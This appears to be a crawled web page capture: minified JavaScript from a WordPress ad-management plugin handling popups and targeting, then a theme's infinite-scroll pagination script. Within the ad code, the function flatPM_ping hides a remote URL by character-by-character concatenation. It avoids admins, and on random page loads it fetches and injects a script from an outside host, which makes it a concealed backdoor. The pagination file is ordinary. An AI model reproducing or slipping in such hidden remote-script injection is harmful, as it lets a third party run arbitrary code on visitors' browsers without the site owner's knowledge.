span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://sensaciy.net/wp-content/themes/true-news/assets/js/pagination.js?ver=6.8.3
body_size: 1675
content:

jQuery(document).ready(function ($) {

    var ajaxurl = true_news_pagination.ajax_url;
    
    function true_news_is_on_screen(elem) {
        
        if ($(elem)[0]){

            var twpwindow = jQuery(window);
            var viewport_top = twpwindow.scrollTop();
            var viewport_height = twpwindow.height();
            var viewport_bottom = viewport_top + viewport_height;
            var twpelem = jQuery(elem);
            var top = twpelem.offset().top;
            var height = twpelem.height();
            var bottom = top + height;
            return (top >= viewport_top && top < viewport_bottom) ||
                (bottom > viewport_top && bottom <= viewport_bottom) ||
                (height > viewport_height && top <= viewport_top && bottom >= viewport_bottom);
        }
    }

    function true_news_magnific_popup () {
        $('.widget .gallery, .entry-content .gallery, .wp-block-gallery').each(function () {
            $(this).magnificPopup({
                delegate: 'a',
                type: 'image',
                closeOnContentClick: false,
                closeBtnInside: false,
                mainClass: 'mfp-with-zoom mfp-img-mobile',
                image: {
                    verticalFit: true,
                    titleSrc: function (item) {
                        return item.el.attr('title');
                    }
                },
                gallery: {
                    enabled: true
                },
                zoom: {
                    enabled: true,
                    duration: 300,
                    opener: function (element) {
                        return element.find('img');
                    }
                }
            });
        });
    };

    var n = window.TWP_JS || {};
    var paged = parseInt(true_news_pagination.paged) + 1;
    var maxpage = true_news_pagination.maxpage;
    var nextLink = true_news_pagination.nextLink;
    var loadmore = true_news_pagination.loadmore;
    var loading = true_news_pagination.loading;
    var nomore = true_news_pagination.nomore;
    var pagination_layout = true_news_pagination.pagination_layout;

    $('.twp-loading-button').click(function () {
        if ((!$('.twp-no-posts').hasClass('twp-no-posts'))) {

            $('.twp-loading-button').text(loading);
            $('.twp-loging-status').addClass('twp-ajax-loading');
            $('.twp-loaded-content').load(nextLink + ' .post', function () {
                var newlink = nextLink.substring(0, nextLink.length - 2);
                paged++;
                nextLink = newlink + paged + '/';
                if (paged > maxpage) {
                    $('.twp-loading-button').addClass('twp-no-posts');
                    $('.twp-loading-button').text(nomore);
                } else {
                    $('.twp-loading-button').text(loadmore);
                }
                var lodedContent = $('.twp-loaded-content').html();
                $('.twp-loaded-content').html('');
                $('.content-area article.post:last').after(lodedContent);
                $('.twp-loging-status').removeClass('twp-ajax-loading');

            });
            
        }
    });

    if (pagination_layout == 'auto-load') {
        $(window).scroll(function () {

            if (!$('.true-news-auto-pagination').hasClass('twp-ajax-loading') && !$('.true-news-auto-pagination').hasClass('twp-no-posts') && maxpage > 1 && true_news_is_on_screen('.true-news-auto-pagination')) {
                $('.true-news-auto-pagination').addClass('twp-ajax-loading');
                $('.true-news-auto-pagination').text(loading);
                $('.twp-loaded-content').load(nextLink + ' .post', function () {
                    var newlink = nextLink.substring(0, nextLink.length - 2);
                    paged++;
                    nextLink = newlink + paged + '/';
                    if (paged > maxpage) {
                        $('.true-news-auto-pagination').addClass('twp-no-posts');
                        $('.true-news-auto-pagination').text(nomore);
                    } else {
                        $('.true-news-auto-pagination').removeClass('twp-ajax-loading');
                        $('.true-news-auto-pagination').text(loadmore);
                    }
                    var lodedContent = $('.twp-loaded-content').html();
                    $('.twp-loaded-content').html('');
                    $('.content-area article.post:last').after(lodedContent);
                    console.log(lodedContent);
                    $('.true-news-auto-pagination').removeClass('twp-ajax-loading');
                    

                });
            }

        });
    }

    $(window).scroll(function () {

        if ( !$('.twp-single-infinity').hasClass('twp-single-loading') && $('.twp-single-infinity').attr('loop-count') <= 3 && true_news_is_on_screen('.twp-single-infinity')) {

            $('.twp-single-infinity').addClass('twp-single-loading');
            var loopcount = $('.twp-single-infinity').attr('loop-count');
            var postid = $('.twp-single-infinity').attr('next-post');

            var data = {
                'action': 'true_news_single_infinity',
                '_wpnonce': true_news_pagination.ajax_nonce,
                'postid': postid,
            };
     
            $.post(ajaxurl, data, function(response) {

                if( response ){
                    var content = response.data.content.join('');
                    var content = $(content);
                    $('.twp-single-infinity').before(content);
                    var newpostid = response.data.postid.join('');
                    var newpostid = $(newpostid);
                    $('.twp-single-infinity').attr('next-post',newpostid['selector']);

                    if( $('body').hasClass('booster-extension') ){
                        likedislike('after-load-ajax');
                        booster_extension_post_reaction('after-load-ajax');
                    }
                    
                    $('article#post-'+postid+' ul.wp-block-gallery.columns-1, article#post-'+postid+' .wp-block-gallery.columns-1 .blocks-gallery-grid, article#post-'+postid+' .gallery-columns-1').each(function () {
                        $(this).slick({
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            fade: true,
                            autoplay: true,
                            autoplaySpeed: 8000,
                            infinite: true,
                            nextArrow: '<i class="slide-icon slide-next ion-ios-arrow-round-forward"></i>',
                            prevArrow: '<i class="slide-icon slide-prev ion-ios-arrow-round-back"></i>',
                            dots: false
                        });
                    });
                    true_news_magnific_popup();
                    $('article').each(function(){
                        $(this).removeClass('after-load-ajax');
                    });
                }

                $('.twp-single-infinity').removeClass('twp-single-loading');
                loopcount++;
                $('.twp-single-infinity').attr('loop-count',loopcount);

            });

        }

    });
    
});